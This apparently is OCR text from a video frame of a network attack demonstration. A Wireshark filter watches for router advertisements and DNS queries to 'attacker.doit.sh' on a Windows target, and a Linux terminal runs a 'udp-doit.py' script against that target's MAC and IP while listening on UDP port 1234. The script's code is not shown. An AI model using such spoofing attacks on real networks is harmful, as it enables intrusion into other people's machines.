 DESKTOP-MOQD857 - VNC Viewer
Capturing from Ethernet 3 (icmp6 or udp port 53)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmpv6.type == 134 or dns.qry.name contains attacker.doit.sh
No. Time Source Destination Protocol Length Info
C:\WINDOWS\system32\cmd.exe
Wireless LAN adapter Local Area Connection* 12:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #4
Physical Address. . . . . . . . . : AE-B6-D0-B6-DF-51
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Ethernet adapter Ethernet 3:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : ASIX AX88179 USB 3.0 to Gigabit Ethernet Adapter
Physical Address. . . . . . . . . : 00-24-9B-30-3B-02
DHCP Enabled. . . . . . . . . . . : Yes
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::1133:3982:39d0:9703%15(Preferred)
IPv4 Address. . . . . . . . . . . : 10.11.0.189(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Lease Obtained. . . . . . . . . . : Sunday, July 19, 2020 3:59:56 PM
Lease Expires . . . . . . . . . . : Monday, July 20, 2020 3:59:56 PM
Default Gateway . . . . . . . . . : 10.11.0.1
DHCP Server . . . . . . . . . . . : 10.11.0.1
DHCPv6 IAID . . . . . . . . . . . : 318776475
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-26-9F-1B-FB-9C-B6-D0-B6-DF-51
DNS Servers . . . . . . . . . . . : 8.8.8.8
NetBIOS over Tcpip. . . . . . . . : Enabled
C:\Users\temp>
22
Type here to search
~
greg@greg-XPS ~/stuff/ether
$ sudo python3 udp-doit.py eth0 18:b1:69:e3:a7:b0 00:24:9b:30:3b:02 192.168.1
.29 10.11.0.189
greg@greg-XPS ~
$ sudo tcpdump -i eth0 udp port 1234
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes